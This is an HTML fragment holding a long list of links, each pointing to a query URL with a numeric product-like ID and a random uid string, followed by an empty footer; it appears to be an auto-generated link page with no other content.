<li><a href="/?pes=4001226816870&uid=mK0n6Ox7rk">4001226816870</a></li>
<li><a href="/?pes=1005002732609349&uid=thFmw7X2FY">1005002732609349</a></li>
<li><a href="/?pes=1005001458492634&uid=WIWPbfQfje">1005001458492634</a></li>
<li><a href="/?pes=32951851628&uid=v911nOeURe">32951851628</a></li>
<li><a href="/?pes=32872339943&uid=Vl8Z4s1GYu">32872339943</a></li>
<li><a href="/?pes=32900439555&uid=RPSYCLiPEr">32900439555</a></li>
<li><a href="/?pes=1005001665587195&uid=COmkoQ6uyA">1005001665587195</a></li>
<li><a href="/?pes=1005001514512130&uid=XA4fL1puDs">1005001514512130</a></li>
<li><a href="/?pes=4000504090494&uid=w4yBkC1ebN">4000504090494</a></li>
<li><a href="/?pes=4000001404021&uid=kYDVkqDJDD">4000001404021</a></li>
<li><a href="/?pes=4000767426300&uid=1KsoQa1n9J">4000767426300</a></li>
<li><a href="/?pes=32583717101&uid=XUAAVNYqfL">32583717101</a></li>
<li><a href="/?pes=32805797014&uid=z4pgtvzh4R">32805797014</a></li>
<li><a href="/?pes=4001068576701&uid=sylQQSKGJq">4001068576701</a></li>
<li><a href="/?pes=4001296298319&uid=6rv8jus2ez">4001296298319</a></li>
<li><a href="/?pes=1005002130579330&uid=0Abo0Ni69F">1005002130579330</a></li>
<li><a href="/?pes=4000575302417&uid=x9TSfUbxbO">4000575302417</a></li>
<li><a href="/?pes=33019963292&uid=YO2F8qc7dL">33019963292</a></li>
<li><a href="/?pes=1005002421258336&uid=yKdqgeF23a">1005002421258336</a></li>
<li><a href="/?pes=4000286292450&uid=lWAbAIv2Si">4000286292450</a></li>
<li><a href="/?pes=32851598174&uid=clcOm5UJAx">32851598174</a></li>
<li><a href="/?pes=4000445118152&uid=XXEwjuNMbs">4000445118152</a></li>
<li><a href="/?pes=1005001332788373&uid=GTZyfpYS0A">1005001332788373</a></li>
<li><a href="/?pes=32833202595&uid=h6Ewq4Htgr">32833202595</a></li>
<li><a href="/?pes=1005002469273254&uid=Rh4glUg5da">1005002469273254</a></li>
<li><a href="/?pes=1005001496692800&uid=ht5BIz0d7e">1005001496692800</a></li>
<li><a href="/?pes=4000377478772&uid=upX5cfpFhM">4000377478772</a></li>
<li><a href="/?pes=33006299436&uid=uSV3f5yIuV">33006299436</a></li>
<li><a href="/?pes=1005001486996740&uid=u7GyBFBUdL">1005001486996740</a></li>
<li><a href="/?pes=32911598432&uid=mMUwjLbunz">32911598432</a></li>
<li><a href="/?pes=1005001966242895&uid=wfPgJVZ7tI">1005001966242895</a></li>
<li><a href="/?pes=32788592657&uid=mCAEag2LLd">32788592657</a></li>
<li><a href="/?pes=4000386214160&uid=btS797Q6TS">4000386214160</a></li>
<li><a href="/?pes=1005001351759500&uid=Eq2zbxFnKg">1005001351759500</a></li>
<li><a href="/?pes=1005001394724370&uid=VUcIuup6MG">1005001394724370</a></li>
<li><a href="/?pes=1005001929672945&uid=PVMz43MDk5">1005001929672945</a></li>
<li><a href="/?pes=1005002130506165&uid=VEa5ACSKTi">1005002130506165</a></li>
<li><a href="/?pes=32948877663&uid=4s7qIW2sKH">32948877663</a></li>
<li><a href="/?pes=4000898573767&uid=NdYyMSdo7Q">4000898573767</a></li>
<li><a href="/?pes=4000883721231&uid=FrnSgi0ekM">4000883721231</a></li>
<li><a href="/?pes=1005002323247992&uid=Yf1iPOkDWb">1005002323247992</a></li>
<li><a href="/?pes=1005001833759294&uid=7LuOxF5aOu">1005001833759294</a></li>
<li><a href="/?pes=1005001453227315&uid=nKS8VtVIbn">1005001453227315</a></li>
<li><a href="/?pes=4000388782845&uid=EXr98khdDN">4000388782845</a></li>
<li><a href="/?pes=4000118258504&uid=iUYvKBhtMT">4000118258504</a></li>
<li><a href="/?pes=1005001500276010&uid=HbOmtwVGxW">1005001500276010</a></li>
<li><a href="/?pes=32834814569&uid=UAp0iDVwwp">32834814569</a></li>
<li><a href="/?pes=32909816911&uid=01pUHphAxp">32909816911</a></li>
<li><a href="/?pes=4001203432226&uid=jDu1JMzB4b">4001203432226</a></li>
<li><a href="/?pes=4000081460974&uid=6spqOMofdd">4000081460974</a></li>
<li><a href="/?pes=4001278747569&uid=kCqAjp9rXQ">4001278747569</a></li>
<li><a href="/?pes=4000246748307&uid=TIDC0mBKMe">4000246748307</a></li>
<li><a href="/?pes=1005001590945427&uid=NRwhQvzytJ">1005001590945427</a></li>
<li><a href="/?pes=4000909252001&uid=99irTVCuiB">4000909252001</a></li>
<li><a href="/?pes=4000007260934&uid=ho11GdZ7Qw">4000007260934</a></li>
<li><a href="/?pes=4001114904743&uid=tR3iWQaHIt">4001114904743</a></li>
<li><a href="/?pes=32834130031&uid=DzjTfrGYnN">32834130031</a></li>
<li><a href="/?pes=32899791954&uid=1YNgThSi41">32899791954</a></li>
<li><a href="/?pes=1005002636944477&uid=lGT1v5M3kU">1005002636944477</a></li>
<li><a href="/?pes=1005002224194902&uid=vOpiY0FIHB">1005002224194902</a></li>
<li><a href="/?pes=4001268706527&uid=GrmuQNbh2Q">4001268706527</a></li>
<li><a href="/?pes=1005001720162716&uid=46GozW84JA">1005001720162716</a></li>
<li><a href="/?pes=1005002003791705&uid=kk18ikoexa">1005002003791705</a></li>
<li><a href="/?pes=32822607455&uid=0qDewGui35">32822607455</a></li>
<li><a href="/?pes=1005002194375180&uid=faX6zoOaa8">1005002194375180</a></li>
<li><a href="/?pes=4001038232708&uid=AZhfUs4tQu">4001038232708</a></li>
<li><a href="/?pes=32686846427&uid=E6sSLLFTWE">32686846427</a></li>
<li><a href="/?pes=33015078849&uid=SHYP4BK4Z6">33015078849</a></li>
<li><a href="/?pes=1005002253399469&uid=9xIbQ7mNRC">1005002253399469</a></li>
<li><a href="/?pes=1005001459667993&uid=OCQFPpQkWE">1005001459667993</a></li>
<li><a href="/?pes=1005001855596139&uid=6ZxQ1ydb79">1005001855596139</a></li>
<li><a href="/?pes=4000179457439&uid=iTGLCU6hRs">4000179457439</a></li>
<li><a href="/?pes=32796757682&uid=W9OxzjrppY">32796757682</a></li>
<li><a href="/?pes=4000160347887&uid=sG10QJgwO2">4000160347887</a></li>
<li><a href="/?pes=4000582549694&uid=5gNoUhw1Zl">4000582549694</a></li>
<li><a href="/?pes=1005001584809803&uid=4nLlw61cm3">1005001584809803</a></li>
<li><a href="/?pes=33011012701&uid=QUvQ4IHwKW">33011012701</a></li>
<li><a href="/?pes=32880309388&uid=lIRKsK9iUn">32880309388</a></li>
<li><a href="/?pes=32661750919&uid=urCHJaPdWP">32661750919</a></li>
<li><a href="/?pes=4001162106169&uid=39RXbqhyQM">4001162106169</a></li>
<li><a href="/?pes=1005001470627418&uid=VoeNMTZFSB">1005001470627418</a></li>
<li><a href="/?pes=32867571358&uid=xs3swdBlOl">32867571358</a></li>
<li><a href="/?pes=4000225810065&uid=3103SfA67p">4000225810065</a></li>
<li><a href="/?pes=32848705431&uid=UokSMp3mun">32848705431</a></li>
<li><a href="/?pes=4000915810145&uid=ulQT10NNDS">4000915810145</a></li>
<li><a href="/?pes=4001305284684&uid=WNrwiFikzs">4001305284684</a></li>
<li><a href="/?pes=1005001458469826&uid=VHR5ouEB3G">1005001458469826</a></li>
<li><a href="/?pes=1005001362345366&uid=ezqjgY4hoL">1005001362345366</a></li>
<li><a href="/?pes=1005001793747213&uid=xyzuQs5Qh5">1005001793747213</a></li>
<li><a href="/?pes=32970324134&uid=X4DJ2OyDnu">32970324134</a></li>
<li><a href="/?pes=32997627757&uid=hGsR7MHhKF">32997627757</a></li>
<li><a href="/?pes=4001163191198&uid=GHlIg8IQs8">4001163191198</a></li>
<li><a href="/?pes=32960803291&uid=jZphp8fgFF">32960803291</a></li>
<li><a href="/?pes=32684211805&uid=xeNfQnqkjU">32684211805</a></li>
<li><a href="/?pes=1005002264185090&uid=CEnnSpQThj">1005002264185090</a></li>
<li><a href="/?pes=32948433133&uid=D7i4XiF6Rj">32948433133</a></li>
<li><a href="/?pes=1005002532064360&uid=mZiVnkIeF1">1005002532064360</a></li>
<li><a href="/?pes=1005001974217145&uid=tU1xYlxQcI">1005001974217145</a></li>
<li><a href="/?pes=1005001580921566&uid=hwcyYyxfpv">1005001580921566</a></li>
<li><a href="/?pes=1005002432602613&uid=181kecE13f">1005002432602613</a></li>
<li><a href="/?pes=1005002268738899&uid=FZELWhCEjs">1005002268738899</a></li>
<li><a href="/?pes=4000757039235&uid=nmQ9OI07wm">4000757039235</a></li>
<li><a href="/?pes=1005002824005312&uid=X200cdisRR">1005002824005312</a></li>
<li><a href="/?pes=32838153759&uid=mLiaMVtTen">32838153759</a></li>
<li><a href="/?pes=4000444588661&uid=HetllM1wYg">4000444588661</a></li>
<li><a href="/?pes=1901503996&uid=gYJVVDOyzN">1901503996</a></li>
<li><a href="/?pes=1005001940853588&uid=mCxwLeiAUH">1005001940853588</a></li>
<li><a href="/?pes=32991116616&uid=mgEZX24ljg">32991116616</a></li>
<li><a href="/?pes=4000227186968&uid=EGIY07T6Ml">4000227186968</a></li>
<li><a href="/?pes=32908298585&uid=TbmAXGeGNu">32908298585</a></li>
<li><a href="/?pes=32960428352&uid=DjiCNcC3Qo">32960428352</a></li>
<li><a href="/?pes=4000969501261&uid=MrDd3OvRum">4000969501261</a></li>
<li><a href="/?pes=32976959967&uid=TxqLKA9ehS">32976959967</a></li>
<li><a href="/?pes=4001179085797&uid=vd3u6cJOU9">4001179085797</a></li>
<li><a href="/?pes=1005002288220996&uid=3SfAZLkNP0">1005002288220996</a></li>
<li><a href="/?pes=1005002258748157&uid=31BAKc64sQ">1005002258748157</a></li>
<li><a href="/?pes=4000906643818&uid=0kNVYZ9IDh">4000906643818</a></li>
<li><a href="/?pes=1005001763408859&uid=53bTcXMTDs">1005001763408859</a></li>
<li><a href="/?pes=1867220549&uid=7MFLLmq23L">1867220549</a></li>
<li><a href="/?pes=4000415423859&uid=tH59AFPrJM">4000415423859</a></li>
<li><a href="/?pes=1005001382678742&uid=ZLogwo2hZB">1005001382678742</a></li>
<li><a href="/?pes=4000979685518&uid=4UpxjT9UWP">4000979685518</a></li>
<li><a href="/?pes=4000332342265&uid=WsrwUMZuut">4000332342265</a></li>
<li><a href="/?pes=1005002258027560&uid=ytVPjxDfvI">1005002258027560</a></li>
<li><a href="/?pes=32309355539&uid=BHfuClYhfI">32309355539</a></li>
<li><a href="/?pes=32826819148&uid=IEo5IGXzX4">32826819148</a></li>
<li><a href="/?pes=4000869796072&uid=iPqQS9LU9y">4000869796072</a></li>
<li><a href="/?pes=4000297162450&uid=WSTNPaDk4h">4000297162450</a></li>
<li><a href="/?pes=32901982586&uid=97BisYItq2">32901982586</a></li>
<li><a href="/?pes=32959618174&uid=JBM2pMOhFa">32959618174</a></li>
<li><a href="/?pes=4001208516161&uid=7X4t5RtOlZ">4001208516161</a></li>
<li><a href="/?pes=4000868453603&uid=V3SG0Z98rf">4000868453603</a></li>
<li><a href="/?pes=4001096007766&uid=Izc3kwpAwf">4001096007766</a></li>
<li><a href="/?pes=4000223034832&uid=PgJTPAWpEf">4000223034832</a></li>
<li><a href="/?pes=4001117031276&uid=jLqcrgTiA5">4001117031276</a></li>
<li><a href="/?pes=1005002325103672&uid=Z1FUL8d4fH">1005002325103672</a></li>
<li><a href="/?pes=4000958005254&uid=jQruochmLK">4000958005254</a></li>
<li><a href="/?pes=4000735778902&uid=syek6CXhg6">4000735778902</a></li>
<li><a href="/?pes=1005002125578229&uid=6130KDbDBX">1005002125578229</a></li>
<li><a href="/?pes=1005001375654248&uid=65ThyRgLin">1005001375654248</a></li>
<li><a href="/?pes=4001097514866&uid=wf9j1eB0uI">4001097514866</a></li>
<li><a href="/?pes=1005001580346112&uid=SGkl7xEjrg">1005001580346112</a></li>
<li><a href="/?pes=32968046197&uid=TnT5Wg0cS3">32968046197</a></li>
<li><a href="/?pes=1005001928041406&uid=rgGf1lG6MY">1005001928041406</a></li>
<li><a href="/?pes=4001180266635&uid=hQye3ktf56">4001180266635</a></li>
<li><a href="/?pes=1005001567657923&uid=g5xFkul5KJ">1005001567657923</a></li>
<li><a href="/?pes=4000186995065&uid=4LjIDGQZPt">4000186995065</a></li>
<li><a href="/?pes=1005002330661542&uid=sWpvyZQVWq">1005002330661542</a></li>
<li><a href="/?pes=32898336380&uid=36r3TMXUgl">32898336380</a></li>
<li><a href="/?pes=1005002373148476&uid=S2dwt5bh28">1005002373148476</a></li>
<li><a href="/?pes=4000068347767&uid=eWYUem3Jr2">4000068347767</a></li>
<li><a href="/?pes=32964368014&uid=uVLwCoDNfT">32964368014</a></li>
<li><a href="/?pes=32962170915&uid=55EjpDtDsL">32962170915</a></li>
<li><a href="/?pes=1005002205659243&uid=3JTf4AIrCt">1005002205659243</a></li>
<li><a href="/?pes=32913655416&uid=376Dgd5SjS">32913655416</a></li>
<li><a href="/?pes=32989464867&uid=2R7Qvigc3s">32989464867</a></li>
<li><a href="/?pes=1005001450527581&uid=O7hPe6r47A">1005001450527581</a></li>
<li><a href="/?pes=1005001667984907&uid=AAFuuTXRri">1005001667984907</a></li>
<li><a href="/?pes=1005002585203404&uid=eb5IGMTJx7">1005002585203404</a></li>
<li><a href="/?pes=32860649253&uid=n1p8K2bqZu">32860649253</a></li>
<li><a href="/?pes=33006434942&uid=vaijGz3zRl">33006434942</a></li>
<li><a href="/?pes=1005001330337783&uid=TxMgEXhnzH">1005001330337783</a></li>
<li><a href="/?pes=1005001463757647&uid=NuUs3AqtE5">1005001463757647</a></li>
<li><a href="/?pes=1005002607716624&uid=WTqpEx1Hsr">1005002607716624</a></li>
<li><a href="/?pes=32980008824&uid=bjp1tvdyck">32980008824</a></li>
<li><a href="/?pes=32974889343&uid=1l4FXdUSsM">32974889343</a></li>
<li><a href="/?pes=1005001389199309&uid=79jBrDsM7Z">1005001389199309</a></li>
<li><a href="/?pes=4000834297057&uid=EoTflqb0KM">4000834297057</a></li>
<li><a href="/?pes=32828403260&uid=T2Mex7ibii">32828403260</a></li>
<li><a href="/?pes=4001257564714&uid=qzQfW4TYci">4001257564714</a></li>
<li><a href="/?pes=32908473734&uid=FvOQJsUOwr">32908473734</a></li>
<li><a href="/?pes=4000903164701&uid=D8mqc5mqPA">4000903164701</a></li>
<li><a href="/?pes=4000223664923&uid=xjporcha2o">4000223664923</a></li>
<li><a href="/?pes=32907526328&uid=CAT6gMehhM">32907526328</a></li>
<li><a href="/?pes=32828910598&uid=6Uf2MCtFXE">32828910598</a></li>
<li><a href="/?pes=32808953434&uid=375KLVaeu2">32808953434</a></li>
<li><a href="/?pes=1005002368231362&uid=tggtdme38q">1005002368231362</a></li>
<li><a href="/?pes=4000597503991&uid=FmPwG34rl9">4000597503991</a></li>
<li><a href="/?pes=33031843061&uid=SYvD8IUZ7v">33031843061</a></li>
<li><a href="/?pes=1005001710212839&uid=NAee2GzzqE">1005001710212839</a></li>
<li><a href="/?pes=32703426317&uid=VE7p7OnrgV">32703426317</a></li>
<li><a href="/?pes=1005002541879675&uid=AFtL5TrQxL">1005002541879675</a></li>
<li><a href="/?pes=4000037417338&uid=jWZqlc5y6V">4000037417338</a></li>
<li><a href="/?pes=4000090363360&uid=A84NvPram5">4000090363360</a></li>
<li><a href="/?pes=32581417465&uid=raKPkH2lok">32581417465</a></li>
<li><a href="/?pes=32814704860&uid=Ekfcdegijd">32814704860</a></li>
<li><a href="/?pes=4000119293919&uid=No0fHhREhS">4000119293919</a></li>
<li><a href="/?pes=4001266975823&uid=nadE9tzodd">4001266975823</a></li>
<li><a href="/?pes=4000045766662&uid=a6MWzaZraG">4000045766662</a></li>
<li><a href="/?pes=32886507810&uid=vepM5vMsFr">32886507810</a></li>
<li><a href="/?pes=1005002377010365&uid=L2L2FgWOJ1">1005002377010365</a></li>
<li><a href="/?pes=1005001319783350&uid=kO9zL58shH">1005001319783350</a></li>
<li><a href="/?pes=4000110997588&uid=jdYw0tzdvS">4000110997588</a></li>
<li><a href="/?pes=4000920159510&uid=iTBaxvOX9G">4000920159510</a></li>
<li><a href="/?pes=4001280970848&uid=oohZWKEDal">4001280970848</a></li>
<li><a href="/?pes=4000804230412&uid=rc7qBgGku2">4000804230412</a></li>
<li><a href="/?pes=32993132621&uid=MCIC5KoYs4">32993132621</a></li>
<li><a href="/?pes=4001316489348&uid=sQuLwMHmq0">4001316489348</a></li>
<li><a href="/?pes=1005001982896237&uid=vfKw3uI17A">1005001982896237</a></li>
<li><a href="/?pes=1005002716254631&uid=TOD5QQv2Rm">1005002716254631</a></li>
<li><a href="/?pes=32875270836&uid=ulfs5VXyHl">32875270836</a></li>
<li><a href="/?pes=4000312208845&uid=hnQe6tasDs">4000312208845</a></li>
<li><a href="/?pes=4000348513335&uid=kj8ttGDa3f">4000348513335</a></li>
<li><a href="/?pes=33026375506&uid=jKKxTlzagX">33026375506</a></li>
<li><a href="/?pes=1005001998025004&uid=pzzRaC2VGJ">1005001998025004</a></li>
<li><a href="/?pes=33052152873&uid=bfQb1ewI3l">33052152873</a></li>
<li><a href="/?pes=4001228665407&uid=vNaKyBAl5S">4001228665407</a></li>
<li><a href="/?pes=1005001840525461&uid=nc9eE2XSm6">1005001840525461</a></li>
<li><a href="/?pes=32889343000&uid=FG7faytj6b">32889343000</a></li>
<li><a href="/?pes=4001256161069&uid=tAQ2ZXPDhE">4001256161069</a></li>
<li><a href="/?pes=1005001679733234&uid=vhKWCBApr6">1005001679733234</a></li>
<li><a href="/?pes=4001159262827&uid=ZnXYqot1m3">4001159262827</a></li>
<li><a href="/?pes=1005001899643350&uid=H0V3Yf5Mw2">1005001899643350</a></li>
<li><a href="/?pes=4000473501234&uid=av0YJmB3vc">4000473501234</a></li>
<li><a href="/?pes=33040856281&uid=1AB1be9D4q">33040856281</a></li>
<li><a href="/?pes=4000907167537&uid=wuOjv6aSwo">4000907167537</a></li>
<li><a href="/?pes=33051465790&uid=xYbgh5fE0o">33051465790</a></li>
<li><a href="/?pes=1005001869314044&uid=gofRkOXJVx">1005001869314044</a></li>
<li><a href="/?pes=33042554065&uid=2y9xMXJbAq">33042554065</a></li>
<li><a href="/?pes=32815109345&uid=tMzBL5tW8U">32815109345</a></li>
<li><a href="/?pes=4000253297853&uid=6t5K9LmQ4R">4000253297853</a></li>
<li><a href="/?pes=32950409993&uid=9OlIu71ANH">32950409993</a></li>
<li><a href="/?pes=1005001295485532&uid=oBOuTefbzB">1005001295485532</a></li>
<li><a href="/?pes=4001264609185&uid=JlI8uJ5msu">4001264609185</a></li>
<li><a href="/?pes=1005002278339745&uid=9EOGjnaLi5">1005002278339745</a></li>
<li><a href="/?pes=4000967742687&uid=cWsNk8uVsm">4000967742687</a></li>
<li><a href="/?pes=4000262747871&uid=UHYtD4vcVl">4000262747871</a></li>
<li><a href="/?pes=1005001853566070&uid=SXBjx95ebb">1005001853566070</a></li>
<li><a href="/?pes=1005002802200090&uid=Wf8e93AkK2">1005002802200090</a></li>
<li><a href="/?pes=32816305502&uid=XL4a8MCdK4">32816305502</a></li>
<li><a href="/?pes=4000674462533&uid=iWGuuejc5s">4000674462533</a></li>
<li><a href="/?pes=1005002131215836&uid=Fvl8gF8gMV">1005002131215836</a></li>
<li><a href="/?pes=1005002600986448&uid=8yX1j1dprg">1005002600986448</a></li>
<li><a href="/?pes=1005002029419196&uid=i3mc33cVf3">1005002029419196</a></li>
<li><a href="/?pes=4001253144629&uid=RVuB9RrGXW">4001253144629</a></li>
<li><a href="/?pes=4001153378645&uid=6uWce7ocLY">4001153378645</a></li>
<li><a href="/?pes=1005001502484028&uid=JO4u3xh8HB">1005001502484028</a></li>
<li><a href="/?pes=1005002298055140&uid=xaI6yPm5g9">1005002298055140</a></li>
<li><a href="/?pes=1005002085039968&uid=7KQb1FhsPe">1005002085039968</a></li>
<li><a href="/?pes=4001154516277&uid=X5VZb82ygD">4001154516277</a></li>
<li><a href="/?pes=1005001393284073&uid=MnnCtRkx55">1005001393284073</a></li>
<li><a href="/?pes=1005002298606154&uid=r9i02jmMAN">1005002298606154</a></li>
<li><a href="/?pes=4001084509507&uid=mQstoeqReS">4001084509507</a></li>
<li><a href="/?pes=4001296968830&uid=HKwsCXMCZF">4001296968830</a></li>
<li><a href="/?pes=4001227404872&uid=njXXP2PF93">4001227404872</a></li>
<li><a href="/?pes=32971684012&uid=rdJzgi0UYk">32971684012</a></li>
<li><a href="/?pes=4001197822297&uid=SEtEUxLqsH">4001197822297</a></li>
<li><a href="/?pes=1005002487025340&uid=ttIn18Bweq">1005002487025340</a></li>
<li><a href="/?pes=1005002623654146&uid=HMxZFxTMbk">1005002623654146</a></li>
<li><a href="/?pes=4000527312952&uid=dtWobhSPwh">4000527312952</a></li>
<li><a href="/?pes=1005002454390269&uid=VOynk11T2z">1005002454390269</a></li>
<li><a href="/?pes=32885576571&uid=AFXlXFev9n">32885576571</a></li>
<li><a href="/?pes=1005002624358501&uid=udWG8UZPPS">1005002624358501</a></li>
<li><a href="/?pes=4001188359062&uid=wOUc82oGKk">4001188359062</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
